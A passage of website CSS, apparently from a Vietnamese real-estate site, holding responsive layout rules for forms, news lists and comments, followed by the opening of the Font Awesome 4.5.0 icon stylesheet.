		   width: 700px !important;
	   }.padau {
			margin-bottom: -10%;
		}.tool-intro-home h1 {
			 padding-top: 10px;
			 margin-bottom: 5px;
		 }.nh_filter .ft-c {
			  height: 41px;
		  }.tool-intro-home h1 {
			   font-size: 30px !important;
			   line-height: 34px !important;
		   }.nh_desktop.log-desktop{
				font-size: 15px !important;
				margin-bottom: 15px !important;
			}.namemenu_product a {
				 font-size: 22px;
				 line-height: 28px;
				 white-space: nowrap;
			 }.consign .frm .form-item.item-line .cl-2 {
				  background: #93CB58 !important;
				  /*background: #8fae8f !important;*/
			  }.namekh_mobile{
				   font-size: 15px;
				   line-height: 22px;
				   font-weight: bold;
			   }.box-comment .text h4 {
					width: 40%;
					float: left;
				}.box-comment .cment{
					 width: 58%;
					 float: right;
				 }.anmobile_sau1{
					  display: none;
				  }.item-vip2 .comment {
					   padding: 20px 10px 0 60px;
				   }.item-vip2 .comment123 {
						height: 180px !important;
					}.menu-product .col-menu:last-child {
						 padding: 0px 0 !important;
					 }.hienmobile_sau1 {
						  margin-bottom: 28px !important;
					  }.tagcmenthaingang li a {
						   font-size: 13px !important;
					   }.form-add{
							width: 100%;
							display: block;
						}.imgvideodm .video-foreground {
							 padding-top: 88px !important;
						 }
}
@media (max-width: 767px) {
.map-wrapper {
	width: 90%;
}
	.header-m .company h4{
		font-weight: 400 !important;
		padding-top: 6px !important;
		font-size: 13px !important;
		color: #edd49c !important;
		padding-right: 0px !important;
		margin-top: 0px !important;
	}.nh_desktop{
		 display: none;
	 }
	.header-m .welcome {
		background: transparent;
		padding: 0px 0 5px;
	}
	.copyright p:first-child {
		/*padding-top: 0px;*/
	}.footer .ft-left, .footer .ft-right {
		 width: 100%;
		 /*padding-bottom: 60px;*/
	 }
	section.content > .desktop{
		display: none;
	}
	.news-mobile-t7 .item-n .time-share{
		display: inline-block !important;
		width: 100% !important;
	}
	.news-mobile-t7 .item-n img{
		border-radius: 0px !important;
	}
	.item-n.lg{
		width: 100%;
	}.item-n{
		 width: 100%;
	 }.list-news-m .item-n > .box .comment {
		  width: 58% !important;
		  float: left;
		  line-height: 20px;
	  }.item-n > .box .img {
		   width: 40%;
		   float: left;
	   } .tr_newmobile .item-n {
			 border-top: solid 1px #2a3a50;
		 }.item-n > .box .comment h3 {
			  line-height: 20px;
			  font-weight: bold;
			  font-family: 'diab';
		  }
	.item-n.lg > .box .comment h2.t-crop-2lines{
		font-weight: bold;
		font-family: 'diab';
	}
	.item-n.lg > .box .comment h2.t-crop-2lines:hover a,.item-n.lg > .box .comment h2.t-crop-2lines:active a.item-n.lg > .box .comment h2.t-crop-2lines:focus a,.item-n > .box .comment h3:hover a,.item-n > .box .comment h3:active a,.item-n > .box .comment h3:focus a{
		color: #53801A;
	}
	.news-mobile-t7 .title-m{
		display: none;
	}
	.news-mobile-t7{
		padding-top: 0px !important;
	}
	.item-n.lg{
		margin-top: 0px;
		border-top: 0px !important;
	}.nameimg_slider{
		 height: 62px;
	 }.itemtongslpic {
		  margin-bottom: 0 !important;
	  }
	.consign .frm .form-item.item-line .cl-2 {
		background: #4B9933 !important;
	}/*.hot_line p {
	    padding-top: 20px;
	    padding-left: 15px;
	}.hot_line {
	    width: 40%;
	    height: 65px;
	    background-size: contain;
	}*/.hot_line {
				width: 34%;
				height: inherit;
				background: #237A57 url('../images/icdt.png') left 25px top 15px no-repeat;
				background-size: inherit;
				border-radius: 30px;
			}.hot_line p {
				 padding: 15px 0 15px 10px;
			 }.imgbannergt_editlt, .videoright_editlt{
				  height: inherit;
			  }.imgbannergt_editlt img {
				   height: inherit;
			   }.bamgoitvanright {
					height: inherit;
				}.bamgoitvanright p {
					 font-size: 19px;
					 padding-top: 14px;
					 padding-bottom: 12px;
				 }.mobileedit_imgvdeo{
					  display: inline-block !important;
					  width: 100%;
				  }.bamgoitvanright p a {
					   padding-top: 0px;
				   }
	.imgbnkygui, .imgbnkygui1, .imgbnkygui2{
		display: block !important;
	}.formanmbl1{
		 display: none;
	 }
	.formanmbl{
		display: block;
	}
	.consign-nhan .fa-times-circle:before{
		content: none;
	}
	.hienformmble, .hienformmble1, .hienformmble2{
		  display: block !important;
		  position: fixed !important;
		  top: 10px;
		  left: 0px;
		  right: 0px;
		  z-index: 9999999999;
	  }.imgbnkygui img, .imgbnkygui1 img, .imgbnkygui2 img{
		   display: block;
		   width: 100%;
	   }.form-add{
			display: none;
		}.hienformmble2{
			 display: block !important;
			 position: fixed !important;
			 top: 50px;
			 left: 0px;
			 right: 0px;
			 z-index: 9999999999;
		 }.idongfrmmble, .idongfrmmble1, .idongfrmmble2{
			  display: block !important;
		  }.fm-tool.consign.clearfix{
			   background: #659A31 !important;
		   }.consign .frm .form-item-radio.item-x33 label {
				color: #fff !important;
			}
	.consign .tt-wc {
		font-size: 18px;
	}
	.consign .frm .form-item input, .consign .frm .form-item select, .consign .frm .form-item textarea {
		padding: 5px 10px !important;
	}
	.img.kg-nhanh img {
		width: 60%;
	}
}
@media (max-width: 701px) {
	/*.hot_line p {
	    padding-top: 17px;
	    padding-left: 15px;
	}*/
}
@media (max-width: 667px) {
	.hot_line {
		width: 37%;
	}
}
@media (max-width: 568px){
	.hot_line {
		width: 43%;
	}.hot_line p {
		 padding: 15px 0 15px 10px;
	 }
}
@media (max-width: 560px) {
	#result-check-year .compass, .content-satellite-realty, .vi-year-click {
		width: 100%;
		float: none;
	}
	.content-satellite-realty,.vi-year-click {
		background-size: auto;
	}.isert_img {
		 width: 95% !important;
	 }.itemimg_user {
		  width: 33.33333% !important;
	  }
}
@media screen and (max-width: 530px) {
	.copyright p:first-child {
		/*padding-top: 15px;*/
	}.nametin {
		 font-size: 17px;
	 }.ngaythang {
		  font-size: 13px;
		  padding-right: 20px;
		  width: 90px;
	  }.xemthemnew{
		   display: inline-block;
		   margin-left: 0;
	   }.item-n.lg{
			width: 100%;
		}.item-n{
			 width: 100%;
		 }.item-n > .box .comment {
			  height: auto;
		  }.ngaythang:after {
			   top: 2px;
			   right: 10px;
			   width: 1px;
			   height: 14px;
		   }.itemother {
				width: 50%;
				min-height: 270px
			}.footer .ft-left, .footer .ft-right {
				 width: 100%;
				 /*padding-bottom: 0px;*/
			 }.tongnew_proj {
				  padding-left: 0px;
				  width: 98%;
			  }.viewstreet {
				   left: 2%;
				   max-width: 508px;
			   }.strview iframe {
					width: 508px !important;
				}
	.item-n > .box .img{
		width: 50%;
		float: left;
	}
	.item-n > .box .comment h3{
		line-height: 20px;
		color: #3B6B28;
	}
	.price-mble001{
		line-height: 26px !important;
		font-size: 20px !important;
		margin-bottom: 7px;
		text-align: center !important;
	}
	.list-news-m .item-n > .box .comment{
		width: 50% !important;
		float: left;
		line-height: 20px;
	}
	.news-mobile-t7 .item-n .comment .time-share{
		margin-left: 10px;
		width: 100% !important;
	}
	.tr_newmobile .item-n{
		border-top: solid 0px #2a3a50;
	}.widthhmuoi2 {
		 width: 33.333333% !important;
	 }.widthhmuoi3 {
		  width: 33.333333% !important;
	  }.widthhmuoi {
		   width: 33.333333% !important;
	   }.widthmsau1 {
			width: 50% !important;
		}.cleradiv{
			 display: none !important;
		 }.cleradiv1{
			  display: block !important;
		  }.widthhmuoi01{
			   width: 50% !important;
		   }.mobile_none{
				display: none;
			}.nh_desktop.log-desktop{
				 font-size: 20px !important;
				 margin-bottom: 15px !important;
				 text-transform: uppercase;
			 }.row-filter-mobile .title-mobi h2{
				  text-align: center;
				  margin-bottom: 5px;
				  margin-top: 15px;
			  }.row-filter-mobile .title-mobi a{
				   font-size: 22px;
				   font-family: diab;
				   line-height: 26px;
				   text-align: center;
				   text-transform: uppercase;
				   color: #679734;
			   }.ft-mobile .btn-s{
					background: #195608;
					z-index: 99;
				}.row-filter-mobile .filter .ft-mobile1 {
					 padding: 3px;
					 display: inline-block;
					 width: 100%;
					 margin-top: 2px;
				 }.item-n.lg > .box .comment h2.t-crop-2lines {
					  padding: 0px 10px 5px 0px;
				  }.item-n.lg > .box .comment h2.t-crop-2lines:after {
					   content: none;
				   }.time-share, .time {
						color: #336421;
					}.time-share .time {
						 background-size: contain;
					 }.time-share .views {
						  background-size: contain;
					  }.tags_dtailmb{
						   margin: 0;
						   padding-left: 0;
					   }.tags_dtailmb01{
							height: 152px;
							overflow: hidden;
						}.tags_dtailmb02{
							 height: 75px;
							 overflow: hidden;
						 }.tags_dtailmb li{
							  list-style-type: none;
							  width: 50%;
							  float: left;
						  }.tags_dtailmb li a{
							   font-size: 16px;
							   line-height: 25px;
							   color: #919191;
						   }.slider-product .item-n > .box .comment {
								padding: 6px;
								/* padding: 6px 0px 13px 100px; */
							}.slider-product .item-n > .box .comment123 {
								 padding: 6px 0px 13px 50px !important;
							 }.comment_spcuoi{
								  height: 240px !important;
							  }.comment_othertinnew{
								   height: 114px !important;
								   padding-left: 10px !important;
							   }.mapxdat {
									margin-left: -100px;
								}.item-n a {
									 font-weight: bold;
									 font-family: diab;
								 }.tags_dtailmb02 li a, .tags_dtailmb01 li a{
									  font-family: Myriad !important;
									  font-weight: initial !important;
								  }.comment_spcuoi001{
									   height: 130px !important
								   }.consign .frm .form-item.item-line .cl-2 {
										background: #4B9933 !important;
									}.box-comment .text h4 {
										 white-space: nowrap;
									 }.mapxdat001 {
										  margin-left: -50px !important;
									  }.tintheopro {
										   margin-bottom: 15px;
									   }.mapxdat a{
											background: #53801B;
										}.mapdatview a{
											 background: #3A6023 !important;
										 }.rowrepadd_mobile{
											  padding: 15px;
										  }.nondktps{
											   display: inline-block !important;
										   }.nonemblsd{
												display: none;
											}.item-n.lg > .box .comment h2.t-crop-2lines {
												 margin-top: 5px;
												 margin-bottom: 3px;
											 }.cment{
												  color: #fff;
											  }.box-comment .cment {
												   /*height: 60px;
                                                   overflow: hidden;
                                                   -webkit-line-clamp: initial !important;
                                                   display: inline-block !important;
                                                   -ms-line-clamp: initial !important;*/
												   /*-webkit-box-orient: initial !important;
                                                   -moz-box-orient: initial !important;
                                                   -o-box-orient: initial !important;
                                                   -ms-box-orient: initial !important;*/
											   }.kyguidesktop{
													display: none;
												}.kyguimobile_bn{
													 display: block;
													 width: 100%;
												 }.vip2 {
													  padding: 0px 20px;
												  }.cment987{
													   display: inline-block;
												   }.cment789{
														display: none !important;
													}.hbanamembile{
														 overflow: hidden !important;
														 -webkit-line-clamp: inherit !important;
														 display: block !important;
														 -webkit-line-clamp: inherit !important;
														 -ms-line-clamp: inherit !important;
														 -webkit-box-orient: inherit !important;
														 max-height: 72px !important;
														 max-height: inherit !important;
													 }.hbanamembile a{
														  font-size: 16px !important;
														  line-height: 23px !important;
													  }.fillmbliebon{
														   /*overflow: auto;*/
														   display: block;
														   overflow-x: scroll;
														   overflow-y: hidden;
														   width: 100%;
														   display: block;
														   -ms-overflow-style: none;
														   -ms-scroll-snap-type: mandatory;
														   -ms-scroll-snap-points-x: snapInterval(0%,100%);
														   -ms-scroll-chaining: chained;
														   -webkit-overflow-scrolling: touch;
														   position: relative;
													   }.fillmbliebon .filter-slider{
															/*width: 1000px;
                                                            overflow: hidden;
                                                            display: block;*/
														}.fillmbliebon .filter-slider .ft-mobile4{
															 /*width: 11.5% !important;*/
														 }.fillmbliebon .filter-slider .ft-mobile1{
															  /*width: 31% !important;*/
														  }.hbanamembile1 {
															   max-height: 94px !important;
															   overflow: hidden !important;
															   -webkit-line-clamp: inherit !important;
															   display: block !important;
															   -webkit-line-clamp: inherit !important;
															   -ms-line-clamp: inherit !important;
															   -webkit-box-orient: inherit !important;
														   }.hbanamembile1 a {
																font-size: 18px !important;
																line-height: 23px !important;
															}.nh_filter .ft-c4.width50.width100_mb{
																 width: 100% !important;
															 }
}
@media (max-width: 501px) {
	.hot_line {
		width: 50%;
	}
}
@media screen and (max-width: 425px){
	.itemother{
		width: 100%;
		min-height: inherit;
	}.viewstreet #map {
		 height: 400px;
	 }.widthhmuoi{
		  width: 50% !important;
	  }.cleradiv, .cleradiv2{
		   display: block !important;
	   }.cleradiv1{
			display: none !important;
		}.widthmsau1 {
			 padding-left: 10px !important;
		 }.formdgia_tochanh {
			  width: 96% !important;
		  }.titdgth {
			   font-size: 20px;
			   line-height: 30px;
		   }.titdgth {
				font-size: 22px;
				line-height: 30px;
			}.titdgthq {
				 font-size: 19px !important;
			 }.themsau1 {
				  font-size: 19px !important;
			  }.themsau {
				   font-size: 17px !important;
			   }.goidinhgia a {
					font-size: 18px !important;
				}.titdgthq {
					 margin-bottom: 5px !important;
				 }.input_dgth2 {
					  margin-top: 15px !important;
				  }.itemimg_user {
					   width: 50% !important;
				   }.nameimg_slider{
						font-size: 15px !important;
						line-height: 22px !important;
					}.trungmenu_ab{
						 position: fixed;
						 top: 0;
						 left: 0;
						 right: 0;
						 z-index: 99999999;
					 }.header-left.headerhome{
						  padding-top: 65px !important;
						  padding-bottom: 10px !important;
					  }.anmucdm{
						   display: none !important;
					   }.nameimg_slider {
							height: 72px;
						}.nameimg_slider span {
							 max-height: 43px !important;
						 }.vip2 h2, .log-desktop, .vedau, .real-estate .title .active, .h3_title {
							  font-size: 25px;
							  line-height: 30px;
						  }.box-wpsear.filter .ft-c {
							   margin-bottom: 15px;
						   }.consign .frm .form-item.item-line .cl-2 {
								background: #4B9933 !important;
							}.imgnone_dtop{
								 display: block !important;
								 width: 100%;
							 }.imgnone_mobile{
								  display: none !important;
							  }#_send_consign{
								   font-size: 20px !important;
							   }.tr_newmobile .item-n.lg .box{
									background: #CAEDAB;
								}.xemthemnewhm a {
									 font-size: 14px;
									 color: #4B7C39;
									 font-weight: 600;
								 }.tool-intro-home h1 {
									  padding-top: 30px;
								  }.slider-product .item-n > .box .comment {
									   padding: 10px 10px 13px 10px;
								   }.mapxdat {
										margin-left: -80px;
									}.tool-intro.tool-mobi{
										 padding: 0;
									 }.news-mobile-t7 .item-n .time-share{
										  width: initial !important;
									  }.mobi-comment {
										   margin-bottom: 0px;
									   }.box-comment .text {
											width: 80%;
											float: left;
										}.box-comment .img {
											 width: 20%;
											 float: right;
										 }.box-comment .text h4 {
											  width: 51%;
											  float: left;
											  padding-right: 7px;
										  }.box-comment .cment {
											   width: 49%;
											   float: right;
										   }.box-comment .text h4 {
												font-size: 13px;
											}.hot_line {
												 width: 55%;
											 }.item-x33 {
												  width: 100% !important;
											  }.item-x50 input, .item-x33 input, .item-x33 textarea{
												   background: #93CB58 !important;
											   }.msmobilef{
													display: block !important;
													width: 100% !important;
													white-space: initial !important;
													line-height: 15px !important;
													margin-top: 5px !important;
													margin-bottom: 8px !important;
												}.hbanamembile{
													 max-height: 95px !important;
												 }.hbanamembile a{
													  display: block;
												  }.nonemblsd{
													   display: none !important;
												   }.videoright_editlt iframe {
														height: 250px !important;
													}
}
@media screen and (max-width: 414px){
	.row-filter-mobile {
		padding: 5px 15px 5px 15px;
	}.viewstreet {
		 left: 2%;
		 max-width: 400px;
	 }.strview iframe {
		  width: 400px !important;
	  }
	.list-news-m .t-crop-2lines {
		overflow: hidden;
		-webkit-line-clamp: 3;
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-ms-line-clamp: 3;
		-webkit-box-orient: vertical;
	}.hot_line p {
		 padding: 15px 0 15px 20px;
	 }.hot_line {
		  background: #237A57 url(../images/icdt.png) left 25px top 13px no-repeat;
	  }.fillmbliebon .filter-slider .ft-mobile4 {
		   /*width: 12.8% !important;*/
	   }.fillmbliebon .filter-slider .ft-mobile1 {
			/*width: 23.2% !important;*/
		}
}
@media screen and (max-width: 400px){
	.viewstreet {
		left: 2%;
		max-width: 385px;
	}.strview iframe {
		 width: 385px !important;
	 }.widthhmuoi01 input, .widthmsau1{
		  height: 54px !important;
	  }.formdgia_tochanh{
		   top: 02% !important;
	   }.nameimg_slider span {
			max-height: 41px !important;
		}.box-comment .text {
			 width: 80%;
			 float: left;
		 }.box-comment .img {
			  width: 20%;
			  float: right;
			  padding-left: 10px;
			  margin-top: -9px;
		  }.row-filter-mobile .title-mobi a{
			   font-size: 23px;
		   }.hot_line p {
				padding: 15px 0 15px 30px;
			}
}
@media screen and (max-width: 375px){
	.consign .tt-wc {
		font-size: 16px;
	}
	.consign .frm .form-item input, .consign .frm .form-item select, .consign .frm .form-item textarea {
		padding: 2px 10px !important;
		font-size: 12px !important;
	}
	.modal-caption p {
		font-size: 10px;
	}
	.img.kg-nhanh img {
		width: 44px;
	}
	.viewstreet {
		left: 2%;
		max-width: 359px;
	}.strview iframe {
		 width: 359px !important;
	 }.hiddendiv{
		  margin-top: 10px;
	  }.slider-product .item-n h3.t-crop-2lines, .item-n.lg > .box .comment h2.t-crop-2lines {
		   max-height: 42px;
	   }.rowrepadd_mobile .item-ln{
			width: 100%;
		}.rowrepadd_mobile .item-ln .box .img a img{
			 width: 100%;
		 }.hot_line {
			  width: 60%;
		  }.hbanamembile a {
			   font-size: 16px !important;
			   line-height: 20px !important;
		   }.fillmbliebon .filter-slider .ft-mobile4{
				/*width: 11.5% !important;*/
			}.fillmbliebon .filter-slider .ft-mobile1{
				 /*width: 31% !important;*/
			 }.hbanamembile {
				  max-height: 86px !important;
			  }
}
@media screen and (max-width: 360px){
	.viewstreet {
		left: 2%;
		max-width: 346px;
	}.strview iframe {
		 width: 346px !important;
	 }
	.list-news-m .t-crop-2lines {
		overflow: hidden;
		-webkit-line-clamp: 2;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-ms-line-clamp: 2;
		-webkit-box-orient: vertical;
	}.tooltip1 a {
		 font-size: 16px !important;
		 line-height: 25px !important;
		 padding: 8px 7px !important;
		 letter-spacing: 0.33333px !important;
	 }.hbanamembile {
		  max-height: 84px !important;
	  }.fillmbliebon .filter-slider .ft-mobile4{
		   /*width: 11% !important;*/
	   }.fillmbliebon .filter-slider .ft-mobile1{
			/*width: 34% !important;*/
		}
}
@media screen and (max-width: 340px){
	.hbanamembile a {
		font-size: 13px !important;
		line-height: 18px !important;
	}.hbanamembile {
		 max-height: 76px !important;
	 }
}
@media screen and (max-width: 320px){
	.viewstreet {
		left: 2%;
		max-width: 307px;
	}.strview iframe {
		 width: 307px !important;
	 }.fillmbliebon .filter-slider .ft-mobile4 {
		  /*width: 9.7% !important;*/
	  }.fillmbliebon .filter-slider .ft-mobile1 {
		   /*width: 41.8% !important;*/
	   }
}
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
	font-family: 'FontAwesome';
	src: url('../fonts/fontawesome-webfont.eot?v=4.5.0');
	src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
	font-weight: normal;
	font-style: normal;
}
.fa {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.div-menuvideo{
	padding: 18px 5px !important;
	/*background: #679934 !important;*/
	/*border: 7px solid #719B45;*/
	font-size: 20px !important;
	font-family: diab;
}
.div-menuvideoaq{
	padding: 12px 5px !important;
	background: #679934 !important;
	border: 7px solid #719B45;
}
/* makes the font 33% larger relative to the icon container */
@media screen and (max-width: 530px) {
	.div-menuvideo {
		font-size: 15px !important;
		font-weight: 600;
		font-family: inherit;
		padding: 28px 5px 8px 5px!important;
	}.show-link a{
		 text-align: left !important;
		 font-size: 15px !important;
		 line-height: 22px !important;
	 }.nameimg_slider {
		  text-align: left !important;
		  padding-top: 16px !important;
	  }.selectproj{
		   background: #338C14 url(../images/select1.png) top 20px right 20px no-repeat !important;
	   }.hienformmble1{
			height: 550px;
			overflow-x: hidden;
			overflow-y: scroll;
		}
}
.fa-lg {
	font-size: 1.33333333em;
	line-height: 0.75em;
	vertical-align: -15%;
}
.fa-2x {
	font-size: 2em;
}
.fa-3x {
	font-size: 3em;
}
.fa-4x {
	font-size: 4em;
}
.fa-5x {
	font-size: 5em;
}
.fa-fw {
	width: 1.28571429em;
	text-align: center;
}
.fa-ul {
	padding-left: 0;
	margin-left: 2.14285714em;
	list-style-type: none;
}
.fa-ul > li {
	position: relative;
}
.fa-li {
	position: absolute;
	left: -2.14285714em;
	width: 2.14285714em;
	top: 0.14285714em;
	text-align: center;
}
.fa-li.fa-lg {
	left: -1.85714286em;
}
.fa-border {
	padding: .2em .25em .15em;
	border: solid 0.08em #eeeeee;
	border-radius: .1em;
}
.fa-pull-left {
	float: left;
}
.fa-pull-right {
	float: right;
}
.fa.fa-pull-left {
	margin-right: .3em;
}
.fa.fa-pull-right {
	margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
	float: right;
}
.pull-left {
	float: left;
}
.fa.pull-left {
	margin-right: .3em;
}
.fa.pull-right {
	margin-left: .3em;
}
.fa-spin {
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
}
.fa-pulse {
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
@keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
.fa-rotate-90 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.fa-rotate-180 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.fa-rotate-270 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg);
}
.fa-flip-horizontal {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
	-webkit-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1);
}
.fa-flip-vertical {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
	-webkit-transform: scale(1, -1);
	-ms-transform: scale(1, -1);
	transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
	filter: none;
}
.fa-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center;
}
.fa-stack-1x {
	line-height: inherit;
}
.fa-stack-2x {
	font-size: 2em;
}
.fa-inverse {
	color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
	content: "\f000";
}
.fa-music:before {
	content: "\f001";
}
.fa-search:before {
	content: "\f002";
}
.fa-envelope-o:before {
	content: "\f003";
}
.fa-heart:before {
	content: "\f004";
}
.fa-star:before {
	content: "\f005";
}
.fa-star-o:before {
	content: "\f006";
}
.fa-user:before {
	content: "\f007";
}
.fa-film:before {
	content: "\f008";
}
.fa-th-large:before {
	content: "\f009";
}
.fa-th:before {
	content: "\f00a";
}
.fa-th-list:before {
	content: "\f00b";
}
.fa-check:before {
	content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
	content: "\f00d";
}
.fa-search-plus:before {
	content: "\f00e";
}
.fa-search-minus:before {
	content: "\f010";
}
.fa-power-off:before {
	content: "\f011";
}
.fa-signal:before {
	content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
	content: "\f013";
}
.fa-trash-o:before {
	content: "\f014";
}
.fa-home:before {
	content: "\f015";
}
.fa-file-o:before {
	content: "\f016";
}
.fa-clock-o:before {
	content: "\f017";
}
.fa-road:before {
	content: "\f018";
}
.fa-download:before {
	content: "\f019";
}
.fa-arrow-circle-o-down:before {
	content: "\f01a";
}
.fa-arrow-circle-o-up:before {
	content: "\f01b";
}
.fa-inbox:before {
	content: "\f01c";
}
.fa-play-circle-o:before {
	content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
	content: "\f01e";
}
.fa-refresh:before {
	content: "\f021";
}
.fa-list-alt:before {
	content: "\f022";
}
.fa-lock:before {
	content: "\f023";
}
.fa-flag:before {
	content: "\f024";
}
.fa-headphones:before {
	content: "\f025";
}
.fa-volume-off:before {
	content: "\f026";
}
.fa-volume-down:before {
	content: "\f027";
}
.fa-volume-up:before {
	content: "\f028";
}
.fa-qrcode:before {
	content: "\f029";
}
.fa-barcode:before {
	content: "\f02a";
}
.fa-tag:before {
	content: "\f02b";
}
.fa-tags:before {
	content: "\f02c";
}
.fa-book:before {
	content: "\f02d";
}
.fa-bookmark:before {
	content: "\f02e";
}
.fa-print:before {
	content: "\f02f";
}
.fa-camera:before {
	content: "\f030";
}
.fa-font:before {
	content: "\f031";
}
.fa-bold:before {
	content: "\f032";
}
.fa-italic:before {
	content: "\f033";
}
.fa-text-height:before {
	content: "\f034";
}
.fa-text-width:before {
	content: "\f035";
}
.fa-align-left:before {
	content: "\f036";
}
.fa-align-center:before {
	content: "\f037";
}
.fa-align-right:before {
	content: "\f038";
}
.fa-align-justify:before {
	content: "\f039";
}
.fa-list:before {
	content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
	content: "\f03b";
}
.fa-indent:before {
	content: "\f03c";
}
.fa-video-camera:before {
	content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
	content: "\f03e";
}
.fa-pencil:before {
	content: "\f040";
}
.fa-map-marker:before {
	content: "\f041";
}
.fa-adjust:before {
	content: "\f042";
}
.fa-tint:before {
	content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
	content: "\f044";
}
.fa-share-square-o:before {
	content: "\f045";
}
.fa-check-square-o:before {
	content: "\f046";
}
.fa-arrows:before {
	content: "\f047";
}
.fa-step-backward:before {
	content: "\f048";
}
.fa-fast-backward:before {
	content: "\f049";
}
.fa-backward:before {
	content: "\f04a";
}
.fa-play:before {
	content: "\f04b";
}
.fa-pause:before {
	content: "\f04c";
}
.fa-stop:before {
	content: "\f04d";
}
.fa-forward:before {
	content: "\f04e";
}
.fa-fast-forward:before {
	content: "\f050";
}
.fa-step-forward:before {
	content: "\f051";
}
.fa-eject:before {
	content: "\f052";
}
.fa-chevron-left:before {
	content: "\f053";
}
.fa-chevron-right:before {
	content: "\f054";
}
.fa-plus-circle:before {
	content: "\f055";
}
.fa-minus-circle:before {
	content: "\f056";
}
.fa-times-circle:before {
	content: "\f057";
}
.fa-check-circle:before {
	content: "\f058";
}
.fa-question-circle:before {
	content: "\f059";
}
.fa-info-circle:before {
	content: "\f05a";
}
.fa-crosshairs:before {
	content: "\f05b";
}
.fa-times-circle-o:before {
	content: "\f05c";
}
.fa-check-circle-o:before {
	content: "\f05d";
}
.fa-ban:before {
	content: "\f05e";
}
.fa-arrow-left:before {
	content: "\f060";
}
.fa-arrow-right:before {
	content: "\f061";
}
.fa-arrow-up:before {
	content: "\f062";
}
.fa-arrow-down:before {
	content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
	content: "\f064";
}
.fa-expand:before {
	content: "\f065";
}
.fa-compress:before {
	content: "\f066";
}
.fa-plus:before {
	content: "\f067";
}
.fa-minus:before {
	content: "\f068";
}
.fa-asterisk:before {
	content: "\f069";
}
.fa-exclamation-circle:before {
	content: "\f06a";
}
.fa-gift:before {
	content: "\f06b";
}
.fa-leaf:before {
	content: "\f06c";
}
.fa-fire:before {
	content: "\f06d";
}
.fa-eye:before {
	content: "\f06e";
}
.fa-eye-slash:before {
	content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
	content: "\f071";
}
.fa-plane:before {
	content: "\f072";
}
.fa-calendar:before {
	content: "\f073";
}
.fa-random:before {
	content: "\f074";
}
.fa-comment:before {
	content: "\f075";
}
.fa-magnet:before {
	content: "\f076";
}
.fa-chevron-up:before {
	content: "\f077";
}
.fa-chevron-down:before {
	content: "\f078";
}
.fa-retweet:before {
	content: "\f079";
}
.fa-shopping-cart:before {
	content: "\f07a";
}
.fa-folder:before {
	content: "\f07b";
}
.fa-folder-open:before {
	content: "\f07c";
}
.fa-arrows-v:before {
	content: "\f07d";
}
.fa-arrows-h:before {
	content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
	content: "\f080";
}
.fa-twitter-square:before {
	content: "\f081";
}
.fa-facebook-square:before {
	content: "\f082";
}
.fa-camera-retro:before {
	content: "\f083";
}
.fa-key:before {
	content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
	content: "\f085";
}
.fa-comments:before {
	content: "\f086";
}
.fa-thumbs-o-up:before {
	content: "\f087";
}
.fa-thumbs-o-down:before {
	content: "\f088";
}
.fa-star-half:before {
	content: "\f089";
}
.fa-heart-o:before {
	content: "\f08a";
}
.fa-sign-out:before {
	content: "\f08b";
}
.fa-linkedin-square:before {
	content: "\f08c";
}
.fa-thumb-tack:before {
	content: "\f08d";
}
.fa-external-link:before {
	content: "\f08e";
}
.fa-sign-in:before {
	content: "\f090";
}
.fa-trophy:before {
	content: "\f091";
}
.fa-github-square:before {
